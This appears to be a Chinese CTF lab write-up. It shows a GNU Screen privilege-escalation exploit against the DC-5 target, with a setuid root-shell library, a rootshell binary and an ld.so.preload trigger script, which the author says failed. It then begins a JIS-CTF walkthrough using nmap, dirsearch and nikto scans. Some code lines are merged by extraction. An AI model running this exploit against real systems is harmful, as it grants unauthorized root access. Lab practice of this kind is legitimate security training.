查看文件可以知道,脚本文件需要分成3个步骤完成。

第一步:将第一部分代码写入libhax.c文件中,再执行相应命令生成libhax.so文件。最后删除libhax.c文件。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 ┌──(root㉿kali)-[/tmp] └─ __attribute__ ((__constructor__)) void dropshell(void){ chown ("/tmp/rootshell" , 0, 0); chmod ("/tmp/rootshell" , 04755); unlink ("/etc/ld.so.preload" ); printf ("[+] done!\n" ); } EOF ┌──(root㉿kali)-[/tmp] └─ /tmp/libhax.c: In function ‘dropshell’: /tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod ’ [-Wimplicit-function-declaration] 7 | chmod ("/tmp/rootshell" , 04755); | ^~~~~ ┌──(root㉿kali)-[/tmp] └─ hsperfdata_root libhax.c libhax.so ┌──(root㉿kali)-[/tmp] └─

第二步:将第二部分的代码写入rootshell.c文件并执行命令生成rootshell文件,最后删除rootshell.c文件。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 ┌──(root㉿kali)-[/tmp] └─ int main(void){ setuid(0); setgid(0); seteuid(0); setegid(0); execvp("/bin/sh" , NULL, NULL); } EOF ┌──(root㉿kali)-[/tmp] └─ /tmp/rootshell.c: In function ‘main’: /tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration] 3 | setuid(0); | ^~~~~~ /tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration] 4 | setgid(0); | ^~~~~~ /tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration] 5 | seteuid(0); | ^~~~~~~ /tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration] 6 | setegid(0); | ^~~~~~~ /tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration] 7 | execvp("/bin/sh" , NULL, NULL); | ^~~~~~ /tmp/rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch] ┌──(root㉿kali)-[/tmp] └─

第三步:将最后一部分代码写入dc5.sh文件中。需要注意的是,需要在文件开头写入#!/bin/bash表示执行环境。最后保存是需要输入:set ff=unix是为了防止脚本的格式错误。
1 2 3 4 5 6 7 8 #!/bin/bash echo "[+] Now we create our /etc/ld.so.preload file..." cd /etcumask 000 screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" echo "[+] Triggering..." screen -ls /tmp/rootshell

完成3个步骤后之间把三个文件上传至靶机的/tmp文件下,然后执行./dc5即可提权。
1 scp -r kali@192.168.245.132:/tmp/dc5/* /tmp/
1 2 3 4 5 6 7 www-data@dc-5:/tmp$ chmod 777 dc5.sh chmod 777 exp.shwww-data@dc-5:/tmp$ chmod 777 libhax.so chmod 777 libhax.sowww-data@dc-5:/tmp$ chmod 777 rootshell chmod 777 rootshell
提权不了,全剧终。。。
JIS-CTF 靶机文件下载好之后,导入虚拟机。
1 2 3 4 5 6 7 8 sudo ifconfig ens33 up sudo dhclient auto ens33 iface ens33 inet dhcp
我们先用kali进行一次arp的内网扫描

扫描端口和服务
1 nmap -sT -A 192.168.241.129

尝试访问80端口

我们启动目录扫描器
1 dirsearch -u http://192.168.241.129

然后配合
1 nikto -h http://192.168.241.129

然后再看一眼robots.txt
然后一一查看网址和源代码
